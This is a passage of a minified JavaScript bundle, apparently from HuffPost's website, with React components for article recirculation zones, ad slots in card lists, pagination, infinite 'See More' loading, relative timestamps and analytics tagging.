e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(ee=function(){return!!e})()}var te=function(e){return d().createElement(U.A,{componentName:"SeeMore",Component:P.default,componentProps:e})};te.propTypes=P.default.propTypes;var re=function(e){function t(e){var r;return(0,o.A)(this,t),(r=X(this,t,[e])).state={intervalId:null,cards:r.props.cards,clientKey:r.props.clientKey,recircNum:r.props.recircNum,title:r.props.title,adCode:r.props.adCode,cardOptions:r.props.cardOptions,modifiers:r.props.modifiers,isRecirc:r.props.isRecirc,status:r.props.cards&&r.props.cards.length>0?"display":"fetching"},r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"componentDidMount",value:function(){var e,t=this;if(null===(e=window.HP.params)||void 0===e||null===(e=e.features)||void 0===e||null===(e=e.clientRecirc)||void 0===e?void 0:e.enabled){var r=setInterval((function(){return t.setCards(t.state.clientKey)}),500);this.setState({intervalId:r})}}},{key:"componentDidUpdate",value:function(e,t){"display"!==t.status&&"display"===this.state.status&&(window.doImpressions("recirc",{},".zone--".concat(this.state.clientKey)),window.HP&&window.HP.params&&window.HP.params.isLiveblogSlidePage&&"function"==typeof window.handleAdsFreeMode&&window.handleAdsFreeMode()),e.cards!==this.props.cards&&this.setState({cards:this.props.cards,status:this.props.cards.length?"display":this.state.status})}},{key:"componentWillUnmount",value:function(){this.state.intervalId&&clearInterval(this.state.intervalId)}},{key:"setCards",value:function(e){if(window.HP&&window.HP.recirc){if(window.HP.recirc.successful_fetch&&window.HP.recirc[e]&&window.HP.recirc[e].length){var t=this.state.recircNum||window.HP.recirc[e].length;this.setState({cards:window.HP.recirc[e].slice(0,t),status:"display"})}else this.setState({status:"hide"});this.state.intervalId&&clearInterval(this.state.intervalId)}}},{key:"render",value:function(){var e=this.props,t=e.labels,r=e.labelsOptions,i=e.seeMore,o=e.footer,s=e.sponsorData,c=e.pagination,l=e.bgColorValue,u=e.recircInlineAds,p=this.state,f=p.clientKey,h=p.title,m=p.adCode,g=p.cardOptions,b=p.modifiers,v="",_=h&&h.text;_&&(v=h.text);var w,E=f||i&&i.link?P.default:te,x=(null==i?void 0:i.initialNextPage)||3,A=(null==i?void 0:i.shownEntryIds)||((w=this.state.cards)?N()(w.map((function(e){return(0,y.getIn)(e,["headlines",0,"entry_id"])}))):[]),k={},S=$($({},g),{},{insertInto:g.insertInto?g.insertInto.filter((function(e){return"newsletter"!==e.type})):null}),C=r&&r.lightOrDark?r.lightOrDark:"light",T=g.showCta&&g.ctaLink||!1,O={type:"section",value:g.ctaLink},L=Object.keys(k).length?$($({},g),k):g,D=!c||c.totalPages<1,U=f?[].concat((0,a.A)(b),[f]):b,j=!!l,M=$($({},"hide"===this.state.status?{display:"none"}:{}),j?{backgroundColor:l}:{});return d().createElement("section",{className:"".concat((0,J.Zt)("zone",U)," js-cet-subunit"),style:M},t&&!!t.length&&d().createElement("div",{className:"zone__labels"},t.map((function(e){return d().createElement(R,(0,n.A)({},e.data,{lightOrDark:C,options:r}))}))),_&&d().createElement(q.A,h),d().createElement(I.A,{cardOptions:L,cards:this.state.cards,isInject:this.props.isInject,adCode:m,isRecirc:this.state.isRecirc,isMobile:this.props.isMobile,isAdsFree:this.props.isAdsFree,clientKey:f,recircInlineAds:u}),D&&i&&d().createElement(E,(0,n.A)({},i,{shownEntryIds:A,title:v,cardOptions:S,page:x,adCode:m,isAdsFree:this.props.isAdsFree,clientKey:f,recircInlineAds:u})),!!s&&d().createElement(K,s),!s&&!!o&&d().createElement(H,o),T&&d().createElement(P.default,{text:g.ctaText,ariaLabel:g.ctaText,link:g.ctaLink,resource:O,featureLinkOut:!0,cardOptions:g}),(null==c?void 0:c.totalPages)>1&&d().createElement(B.A,c))}}])}(d().PureComponent);re.propTypes={labels:h().arrayOf(h().shape({text:h().string.isRequired,slug:h().string.isRequired})),labelsOptions:h().shape({isMapi:h().bool.isRequired,editionInfo:h().object.isRequired,lightOrDark:h().string}),modifiers:h().arrayOf(h().string),title:h().shape({text:h().string.isRequired,tag:h().string,modifiers:h().arrayOf(h().string),image:h().shape({type:h().oneOf(["image"]).isRequired,locator:h().string.isRequired,ops:h().arrayOf(h().string).isRequired,overlay:h().bool}),type:h().string,href:h().string}),cards:h().arrayOf(Y.if).isRequired,cardOptions:h().shape({canFlip:h().bool,ops:h().oneOfType([h().arrayOf(h().string),h().func]),hideTopLabel:h().bool,headlineTag:h().string,hideByline:h().bool,isMapi:h().bool.isRequired,insertInto:h().shape({index:h().number.isRequired,type:h().string.isRequired,props:h().object.isRequired}),cetAttributes:L.cp,cetDataVars:Y.Ay,cetUnit:h().string,positionInUnitCounts:h().shape({}),useOrder:h().bool,flexPro:h().shape({})}).isRequired,footer:V,sponsorData:Z,seeMore:h().oneOfType([h().object,h().bool,h().arrayOf(h().string)]),pagination:h().shape({pageNum:h().number,totalPages:h().number,pathname:h().string}),adCode:h().string,isRecirc:h().bool,isMobile:h().bool,isInject:h().bool,clientKey:h().string,recircNum:h().number,cetDataVars:h().shape({}),bgColorValue:h().string,seeMoreLink:h().string,seeMoreText:h().string,isAbTest:h().bool,adCodeABtest:h().string,verticalName:h().string,isAdsFree:!1,recircInlineAds:h().bool},re.defaultProps={isInject:!1,labels:[],labelsOptions:{},modifiers:[],title:void 0,clientKey:null,recircNum:void 0,footer:void 0,seeMore:!1,pagination:void 0,sponsorData:void 0,adCode:void 0,isRecirc:!1,isMobile:!1,cetDataVars:void 0,bgColorValue:void 0,seeMoreLink:void 0,seeMoreText:void 0,isAbTest:!1,adCodeABtest:void 0,verticalName:void 0,isAdsFree:!1,recircInlineAds:!1};const ne=re},87085:(e,t,r)=>{"use strict";r.d(t,{A:()=>R});var n=r(41705),a=r(68102),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(38585),m=r(74585),g=function(e){return p().createElement(h.A,{componentName:"Newsletter",Component:m.default,componentProps:e})};g.propTypes=m.default.propTypes;const b=g;var v=r(67552),y=r(5709),_=r(24308),w=function(e){var t,r,n=e.cardOptions,a=e.card,i=e.isInject,o=!0===(null==n?void 0:n.isAmp),s=null;if(null!=a&&a.flexpro)s=a.flexpro;else{var c,l,u=null==a||null===(c=a.headlines)||void 0===c?void 0:c[0],d=null==u?void 0:u.entry_id;s=null==n||null===(l=n.flexPro)||void 0===l?void 0:l[d]}var f=null!=(null===(t=s)||void 0===t?void 0:t.winningVariationId)&&0!==s.winningVariationId&&null!==s.winner;return o||!0!==(null===(r=s)||void 0===r?void 0:r.active)||f||i?p().createElement(_.default,e):p().createElement(h.A,{componentName:"Card",Component:_.default,componentProps:e})};w.propTypes=_.default.propTypes;const E=w;var x=r(69989),A=r(32249);function k(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function S(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?k(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):k(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function C(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,T()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function T(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(T=function(){return!!e})()}var O=function(e){function t(){return(0,i.A)(this,t),C(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.cards,r=e.cardOptions,n=e.adCode,i=e.isRecirc,o=e.isMobile,s=e.isInject,c=e.clientKey,l=e.isAdsFree,u=e.recircInlineAds,d=function(e){return(0,v.getIn)(e,["headlines",0,"entry_id"])},f=function(e,t){var r="".concat(d(e),"_").concat(t)||t;return"card_".concat(r)},h=function(e,t){var r=d(e)||t;return"ad_".concat(r)},m=function(){return n?{isInject:s,code:n,className:"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")}:null}(i?"".concat(o?"mobile ":"desktop ","ad-recirc-repeating"):"ad-mobile-instream-banner"),g=[];t.forEach((function(e,t){g.push(p().createElement(E,{key:f(e,t),card:e,index:t,cardOptions:r,isInject:s,isMobile:o})),(t+1)%4||!m||i||g.push(p().createElement(x.A,(0,a.A)({key:h(e,t)},m)))}));var y=["moreInCards","bottomTrending","bottomTrendingBySection"].includes(c),_=["moreInLifeCards","related"].includes(c);if(!l)if(y&&u)m&&i&&(o?g.push(p().createElement(x.A,(0,a.A)({key:"3_bottom_recirc1",order:2},S({order:2},m)))):g.push(p().createElement(x.A,(0,a.A)({key:5},S({order:5},m)))));else if(_&&u){var w=o?{start:2,offset:3}:{start:4,offset:4};if(m&&i)for(var A=g.length,k="".concat(m.className," even"),C=w.start;C<A;C+=w.offset)g.push(p().createElement(x.A,(0,a.A)({key:C},S({order:C},m)))),o||g.push(p().createElement(x.A,(0,a.A)({key:"".concat(C,"_ad2")},S(S({order:C},m),{},{className:k}))))}else{var T=o?{start:4,offset:5}:{start:7,offset:12};if(m&&i)for(var O=g.length,R=T.start;R<O;R+=T.offset)g.push(p().createElement(x.A,(0,a.A)({key:R},S({order:R},m))))}return r.insertInto&&r.insertInto.forEach((function(e){var t;"newsletter"===e.type?t=p().createElement("div",{key:"newsletter-key",className:"card card--newsletter"},p().createElement(b,e.props)):"ad"===e.type&&(t=p().createElement(x.A,(0,a.A)({key:"ad_native_".concat(e.index)},e.props))),g.splice(e.index,0,t)})),p().createElement("div",{className:"zone__content"},g)}}])}(p().PureComponent);O.propTypes={cards:f().arrayOf(A.if).isRequired,cardOptions:f().shape({ops:f().oneOfType([f().arrayOf(f().string),f().func]),hideTopLabel:f().bool,hideImage:f().bool,modifiers:f().oneOfType([f().arrayOf(f().string),f().func]),overlay:f().bool,headlineTag:f().string,cetAttributes:y.cp,flexPro:f().shape({})}).isRequired,adCode:f().string,clientKey:f().string,isRecirc:f().bool,isMobile:f().bool,isInject:f().bool,isAdsFree:f().bool,recircInlineAds:f().bool},O.defaultProps={adCode:void 0,clientKey:void 0,isRecirc:!1,isMobile:!1,isInject:!1,isAdsFree:!1,recircInlineAds:!1};const R=O},37269:(e,t,r)=>{"use strict";r.d(t,{A:()=>h});var n=r(45841),a=r(61790),i=r.n(a),o=r(63696),s=r.n(o),c=r(62688),l=r.n(c),u=r(72864),p=r.n(u),d="pagination",f=function(e){var t=e.itemsPerPage,r=e.pageNum,a=e.totalPages,o=e.pathname,c=e.keyword,l=e.onData,u=e.singlePage,f=void 0!==u&&u,h={forcePage:r-1,previousLabel:"Previous",previousClassName:"".concat(d,"__item ").concat(d,"__previous"),previousLinkClassName:"".concat(d,"__previous-link"),nextLabel:"Next",nextClassName:"".concat(d,"__item ").concat(d,"__next"),nextLinkClassName:"".concat(d,"__next-link"),pageClassName:"".concat(d,"__item ").concat(d,"__page-num"),breakLabel:"...",breakClassName:"".concat(d,"__item ").concat(d,"__breaker"),pageCount:a,marginPagesDisplayed:2,pageRangeDisplayed:3,containerClassName:d,activeClassName:"current"};return f?h.onPageChange=function(){var e=(0,n.A)(i().mark((function e(r){var n,a,o,s;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=r.selected+1,c){e.next=4;break}return console.warn("Pagination: keyword prop required for singlePage mode"),e.abrupt("return");case 4:return e.prev=4,a=t?"&limit=".concat(t):"",e.next=8,fetch("/client/search/".concat(encodeURIComponent(c),"?page=").concat(n).concat(a));case 8:if((o=e.sent).ok){e.next=11;break}throw new Error("Request failed ".concat(o.status));case 11:return e.next=13,o.json();case 13:s=e.sent,l&&l(s,n),e.next=21;break;case 17:e.prev=17,e.t0=e.catch(4),console.error("Pagination fetch error",e.t0),l&&l({error:e.t0.message},n);case 21:case"end":return e.stop()}}),e,null,[[4,17]])})));return function(t){return e.apply(this,arguments)}}():h.hrefBuilder=function(e){return 1===e?o:"".concat(o,"?page=").concat(e)},s().createElement("div",{"aria-label":"pagination links",role:"region",id:"pagination"},s().createElement(p(),h))};const h=f;f.propTypes={pageNum:l().number.isRequired,totalPages:l().number.isRequired,pathname:l().string.isRequired,keyword:l().string,onData:l().func,singlePage:l().bool,itemsPerPage:l().number},f.defaultProps={singlePage:!1,onData:void 0,keyword:void 0,itemsPerPage:void 0}},66395:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>k});var n=r(68102),a=r(45841),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(61790),p=r.n(u),d=r(63696),f=r.n(d),h=r(41485),m=r(62688),g=r.n(m),b=r(67552),v=r(51227),y=r(32249),_=r(87085),w=r(46093);function E(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,x()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}(0,h.defineMessages)({SEE_MORE:{id:"SEE_MORE",defaultMessage:"SEE MORE"}});var A=function(e){function t(e){var r;(0,i.A)(this,t),r=E(this,t,[e]);var n=e.isFeature,a=e.page,o=e.link,s=e.infinite,c=void 0!==s&&s;return r.state={isEmpty:!0,isMobile:!1,isFeature:n,isLink:!!o,page:a,loading:!1,nextPage:!0,usedIds:e.shownEntryIds||[],cards:[],infinite:c,numInfiniteCalls:0},r.handleResize=r.handleResize.bind(r),r.handleScroll=r.handleScroll.bind(r),r.makeCall=r.makeCall.bind(r),r.seeMore=r.seeMore.bind(r),r.infiniteScroll=r.infiniteScroll.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){this.props.link||(window.addEventListener("resize",this.handleResize),this.handleResize()),this.props.infinite&&this.infiniteScroll()}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),window.removeEventListener("scroll",this.handleScroll)}},{key:"handleScroll",value:function(){var e=this.rightRailHeight();!this.state.isFeature&&this.state.nextPage&&document.documentElement.scrollTop+window.innerHeight>document.documentElement.offsetHeight-window.innerHeight/2-e&&this.seeMore()}},{key:"handleResize",value:function(){this.state.infinite||(window.removeEventListener("scroll",this.handleScroll),window.innerWidth<768?(this.setState({isMobile:!0}),window.addEventListener("scroll",this.handleScroll)):this.setState({isMobile:!1}))}},{key:"infiniteScroll",value:function(){var e=this;this.setState({infinite:!0,isMobile:window.innerWidth<768});var t=new IntersectionObserver((function(r){r.forEach((function(r){(e.state.killObserver||e.state.numInfiniteCalls>=10)&&(console.debug("Disconnecting recirc observer due to ".concat(e.state.killObserver?"404ing endpoint":"max calls reached")),t.disconnect()),r.isIntersecting&&(e.seeMore(),e.setState({numInfiniteCalls:e.state.numInfiniteCalls+1}))}))}),{rootMargin:"1200px"});t.observe(document.querySelector("#site-footer"))}},{key:"makeCall",value:(r=(0,a.A)(p().mark((function e(t){var r,n,a,i,o,s,c,l,u,d=this;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=this.props.resource.minCardsPerResp||0,n=this.state,a=n.page,i=n.cards,e.next=5,fetch(t,{headers:{Accept:"application/json"}});case 5:if(404!==(o=e.sent).status){e.next=9;break}return this.setState({killObserver:!0,loading:!1}),e.abrupt("return");case 9:return e.next=11,o.json();case 11:s=e.sent,c=function(e){return(0,b.getIn)(e,["headlines",0,"entry_id"])},u=(u=s.cards).filter((function(e){var t=c(e);return!t||!d.state.usedIds.includes(t)})),l=u.length>r,this.setState({isEmpty:!1,cards:i.concat(u),page:a+1,loading:!1,nextPage:s.meta.nextPage,fromKey:s.meta.fromKey,referrer:s.meta.referrer},(function(){!l&&s.meta.nextPage&&d.seeMore(),window.HP&&window.HP.params&&window.HP.params.isLiveblogSlidePage&&"function"==typeof window.handleAdsFreeMode&&window.handleAdsFreeMode()})),e.next=24;break;case 20:e.prev=20,e.t0=e.catch(0),console.error("Error loading more recirc",e.t0),this.setState({loading:!1});case 24:case"end":return e.stop()}}),e,this,[[0,20]])}))),function(e){return r.apply(this,arguments)})},{key:"rightRailHeight",value:function(){for(var e=document.getElementsByClassName("rail--right"),t=0,r=0;r<e.length;r+=1)t+=e[r].offsetHeight;return this.state.isMobile?t:0}},{key:"seeMore",value:function(){var e=this;if(!this.state.loading){var t;this.setState({loading:!0}),document.dispatchEvent(new Event("see-more"));var r=this.props.resource,n=r.limit,a=r.desktopLimit,i=r.mobileLimit,o=null===(t=window.HP)||void 0===t||null===(t=t.params)||void 0===t||null===(t=t.features)||void 0===t||null===(t=t.clientRecirc)||void 0===t||null===(t=t.queryParams)||void 0===t?void 0:t.includes("ab_test_ad=featureOn"),s=o?"section":r.type,c=o?"huffpost-shopping":r.value,l=this.state.mobile?i:a;if(l=l||n,"bookmarks-api"===this.state.referrer)this.makeCall("/member/api/bookmarks/cards?fromKey=".concat(this.state.fromKey,"&limit=").concat(l));else if(!this.state.isLink)switch(s){case"bookmark":this.setState({fromKey:r.fromKey},(function(){e.makeCall("/member/api/bookmarks/cards?fromKey=".concat(e.state.fromKey,"&limit=").concat(l))}));break;case"section":case"topic":case"author":case"tag":case"department":this.makeCall("/client/".concat(s,"/").concat(c,"/cards?page=").concat(this.state.page,"&limit=").concat(l))}}}},{key:"render",value:function(){var e,t=this.props,r=t.link,a=t.text,i=t.resource,o=t.adCode,s=t.cardOptions,c=t.featureLinkOut,l=t.cetDataVars,u=t.isAdsFree,p=t.clientKey,d=t.recircInlineAds,m=(0,v.setWebActionCetDataVars)("bottom","see_more"),g=m?Object.assign(l,m):{},b=(0,w.Zt)("see-more",[i.type]),y=a||f().createElement(h.FormattedMessage,{id:"SEE_MORE"});if(this.state.isFeature&&!c||!r){var E=!this.state.infinite&&(this.state.isFeature||!this.state.isMobile);e=f().createElement("div",{className:"see-more-container".concat(this.state.isEmpty?" see-more-container--empty":"")},f().createElement(_.A,{isInject:!0,isRecirc:!0,isMobile:this.state.isMobile,cardOptions:s,cards:this.state.cards,adCode:o,isAdsFree:u,clientKey:p,recircInlineAds:d}),E&&this.state.nextPage&&f().createElement("button",(0,n.A)({className:"see-more__button",onClick:this.seeMore},g),y))}else{var x=c?r:i.value;e=f().createElement("a",{className:"see-more__button",href:x,role:"button"},y)}return f().createElement("div",{className:b},e)}}]);var r}(f().Component);A.propTypes={isFeature:g().bool,text:g().string,link:g().string.isRequired,title:g().string,ariaLabel:g().string,shownEntryIds:g().arrayOf(g().string),infinite:g().bool,resource:g().shape({type:g().string,value:g().string,limit:g().number,desktopLimit:g().number,mobileLimit:g().number,minCardsPerResp:g().number}),adCode:g().string,page:g().number.isRequired,cardOptions:g().shape({ops:g().oneOfType([g().arrayOf(g().string),g().func]),hideLabel:g().bool,headlineTag:g().string}).isRequired,cetDataVars:y.Ay,isAdsFree:g().bool,clientKey:g().string,recircInlineAds:g().bool},A.defaultProps={isFeature:!1,infinite:!1,text:null,resource:null,title:null,shownEntryIds:[],adCode:void 0,ariaLabel:null,cetDataVars:{},isAdsFree:!1,clientKey:null,recircInlineAds:!1};const k=A},45363:(e,t,r)=>{"use strict";r.d(t,{A:()=>y});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(70270),f=r(1543),h=r(46093),m=r(78943);function g(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,b()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}var v=function(e){function t(){return(0,n.A)(this,t),g(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.text,r=e.modifiers,n=e.image,a=e.href,i=e.id,o=l().createElement(this.props.tag,{className:"zone__title",dangerouslySetInnerHTML:{__html:t}}),s={id:i,className:(0,h.Zt)("zone__title__container",r)};return l().createElement("div",s,l().createElement(d.A,{href:a,"aria-label":t,role:"button"},n&&l().createElement("div",{className:"zone__title__image"},n.overlay&&l().createElement("div",{className:"zone__title__image__overlay"}),l().createElement(m.Ay,{className:"zone__title__image__src",noWrapper:!0,image:(0,f.A)(n,{useStagingHector:n.useStagingHector}),ops:n.ops,role:"none presentation"}),o),!n&&o))}}])}(l().PureComponent);v.propTypes={text:p().string.isRequired,id:p().string,tag:p().string,modifiers:p().arrayOf(p().string),image:p().shape({type:p().oneOf(["image"]).isRequired,locator:p().string.isRequired,ops:p().arrayOf(p().string).isRequired,overlay:p().bool}),href:p().string},v.defaultProps={modifiers:[],image:void 0,tag:"h2",href:null,id:null};const y=v},46093:(e,t,r)=>{"use strict";r.d(t,{Zt:()=>o,g8:()=>s,j9:()=>c});var n=r(68102),a=r(63696),i=r.n(a);(0,r(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var o=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},s=function(e,t,r,a){return t?i().createElement("a",(0,n.A)({href:e},r),a):a},c=function(e){var t=e.condition,r=e.wrap,n=e.children,a=e.wrapElse;return t?r(n):a?a(n):n}},46374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>l});var n=r(67346),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=function(e){var t=e.date,r=e.live,o=e.editionInfo,s=e.useLongFormat,c=e.hoursLimit,l=e.useRelativePastLimit,u=o.locale.slice(0,2).toLowerCase(),p=(0,a.useState)("not-recent"),d=(0,n.A)(p,2),f=d[0],h=d[1],m=(0,a.useState)(r),g=(0,n.A)(m,2),b=g[0],v=g[1],y=function(e,t){var r=new Date(e),n=r.getTime(),a=(new Date).getTime()-n,i=36e5,o=864e5,u=i*c,p=Math.floor(a/36e5%24),d=Math.floor(a/6e4%60),m=s?"hour":"hr";p>1&&(m+="s");var g=s?"minute":"min";d>1&&(g+="s");var y=p>0?"".concat(p," ").concat(m):"",_=d>0?"".concat(d," ").concat(g):"",w=new Intl.RelativeTimeFormat(t,{numeric:"auto",style:"long"});if(a<6e4)return"not-recent"===f&&h("recent"),"Just now";if(a<i)return"not-recent"===f&&h("recent"),w.format(-Math.floor(a/6e4),"minutes");if(a<o)return"recent"===f&&h("not-recent"),"".concat(y," ").concat(_," ").concat("ago");if(a<u)return"recent"===f&&h("not-recent"),w.format(-Math.floor(a/o),"days");if(b&&v(!1),l){var E=Math.floor(a/o),x=Math.floor(E/7);return x>=1?w.format(-x,"weeks"):w.format(-E,"days")}return r.toLocaleString(t,{month:"short",day:"numeric",year:"numeric",hour:"numeric",minute:"2-digit",timeZoneName:"short"})},_=(0,a.useState)(y(t,u)),w=(0,n.A)(_,2),E=w[0],x=w[1],A=(0,a.useRef)(null);(0,a.useEffect)((function(){var e=!0;return b&&(A.current=setInterval((function(){e&&x(y(t,u))}),6e4)),function(){e=!1,A.current&&clearInterval(A.current)}}),[]);var k="time-ago time-ago--".concat(f);return i().createElement("div",{className:k},i().createElement("time",{dateTime:t,"aria-label":"Updated on ".concat(t)},E))};c.propTypes={date:s().string.isRequired,live:s().bool,editionInfo:s().shape({}),useLongFormat:s().bool,hoursLimit:s().number,useRelativePastLimit:s().bool},c.defaultProps={live:!0,editionInfo:{locale:"en"},useLongFormat:!1,hoursLimit:12,useRelativePastLimit:!1};const l=c},47421:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(67346);const a=function(e,t){var r=e.split("#"),a=(0,n.A)(r,2),i=a[0],o=a[1],s=void 0===o?"":o,c=i.split("?"),l=(0,n.A)(c,2),u=l[0],p=l[1],d=new URLSearchParams(void 0===p?"":p);return t&&Object.entries(t).forEach((function(e){var t=(0,n.A)(e,2),r=t[0],a=t[1];d.set(r,a)})),"".concat(u).concat(d.toString()?"?":"").concat(d).concat(s?"#":"").concat(s)}},38908:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e,t){if(!t)return e;try{var r=new URL(e);if(r.hash)return r.hash;var n=r.search;return r.search="",r.pathname="".concat(r.pathname,"/webview"),r.search=n,r.toString()}catch(t){return console.error("Invalid URL:",t),e}}},64305:e=>{var t=["huffpost.com","huffingtonpost.com","giphy.com"];e.exports=function(e){return t.some((function(t){return e.hostname===t||e.hostname.match("\\.".concat(t,"$"))}))}},19682:e=>{e.exports=function(e){return!(null==e||-1===e.indexOf("://")&&e.indexOf(".")>1||0===e.indexOf("//")||!(-1===e.indexOf("://")||-1===e.indexOf(".")||-1===e.indexOf("/")||e.indexOf(":")>e.indexOf("/"))&&e.indexOf("://")<e.indexOf("."))}},1543:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(40694),a=r(67346),i=r(18750),o=r(46393).CAPI_ENV,s=r(64305),c=function(e){var t=e.split("?"),r=(0,a.A)(t,2),n=r[0],o=r[1];return[n,i.parse(o)]},l=function(e){return e.locator?e.locator:e.url?e.url:e.name&&e.ext?"".concat(e.name,".").concat(e.ext):e.fileName},u=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).useStagingHector;return"".concat("production"!==o&&t?"https://img.staging.huffingtonpost.com/asset/":"https://img.huffingtonpost.com/asset/").concat(e)},p=function(e,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return{type:e,url:t,queryParams:arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},width:r.width,height:r.height,credit:r.credit,creditUrl:r.creditUrl,ops:r.ops}};const d=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return null;if("string"==typeof e){var r=c(e),i=(0,a.A)(r,2),o=i[0],d=i[1];return p("hector",u(o,t),d)}var f=l(e),h=c("string"==typeof f?f:l(f)),m=(0,a.A)(h,2),g=m[0],b=m[1],v="object"===(0,n.A)(f)&&"externalUrl"===f.type?"static":"hector";if("static"===v){var y=0===g.indexOf("//")?"https:":"",_=new URL(y+g);return _.protocol="https",s(_)?p(v,_.toString(),b,e):function(e){return p("hector",u("default-entry.jpg",e))}(t)}return p(v,u(g,t),b,e)}},5709:(e,t,r)=>{"use strict";r.d(t,{cp:()=>n});var n=r(62688).string.isRequired},51227:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getRecircCetDataVars:()=>p,setLinkCetDataVars:()=>l,setSubbuzzCetDataVars:()=>f,setWebActionCetDataVars:()=>u,setZoneLevelCetDataVars:()=>d});var n=r(14102),a=(r(95763),r(63658).carmotProviderEnabled,r(18832).findEditionIdFromHostname),i={b:"huffpost_us_3rd_party_674",n:"the_huffington_post_584",l:"huffpost_life_308",br:"huffpost_br_627",ca:"huffpost_ca_629",es:"huffpost_es_19",fr:"huffingtonpost",in:"huffpost_india_124",jp:"huffpost_japan_567",it:"huffpost_it_483",kr:"huffpost_kr_133",qc:"huffpost_qu_bec_18",uk:"huffpost_uk_744",gr:"huffpost_gr_317",spoilsuk:"the_spoils_379"},o=(n(i),new Date("2019-01-22T20:53:00.000Z"),function(e){var t,r="";try{var n=new URL(e);t=n.hostname,r=n.pathname}catch(e){}var o=r.match(/[a-z0-9-]+\/([a-z0-9-]*)_(a|b|l|n|[a-z]{2})_([a-f0-9]{1,24})/);if(o&&o.length){var s=o[2],c=o[3],l=a(t);c.match(/^[0-9]+$/)&&["b","n"].includes(s)&&"us"!==l&&(s=l);var u=i[s];return u||(u=i[l]),u||(u=i.n),[u,c]}return[null,null]}),s=r(48511),c=r(19682);function l(e,t,r,n){var a,i,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",u=(arguments.length>5&&void 0!==arguments[5]?arguments[5]:{}).sidebar,p=void 0===u?"":u,d=!1,f=c(t),h=t&&t.includes("entry/"),m=t&&t.includes("games/"),g=t&&t.includes("membership"),b=t;if(f)i=g?"utility":m?"game":h?"buzz":"feed";else{try{a=new URL(t)}catch(e){return{}}(d=s(a))?i="url":h?(i="buzz",b=o(t)[1]):g?(b=a.pathname,i="utility"):(b=a.pathname,i="feed")}return{"data-vars-item-name":r,"data-vars-item-type":n,"data-vars-unit-name":p||l,"data-vars-unit-type":e,"data-vars-target-content-id":b,"data-vars-target-content-type":i,"data-vars-type":d?"web_external_link":"web_internal_link"}}function u(e,t){if(!e)return{};var r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r={unitName:"right",unitType:"sidebar"},n={unitName:t,unitType:"buzz_body"};if(t){if("header"===e)return{unitName:t,unitType:"buzz_head"};if("footer"===e)return n;if("side"===e)return{unitName:"left",unitType:"sidebar"};if("follow"===e||"sidebar"===e)return r;if("liveblog"===e||"liveblog_copy_link"===e)return n;if("nav_bar"===e)return{unitName:t,unitType:"nav_bar"}}else{if("follow"===e||"sidebar"===e)return r;if("nav_bar"===e)return{unitName:"site_header",unitType:"nav_bar"}}return{unitName:"main",unitType:"feed"}}(e,arguments.length>2&&void 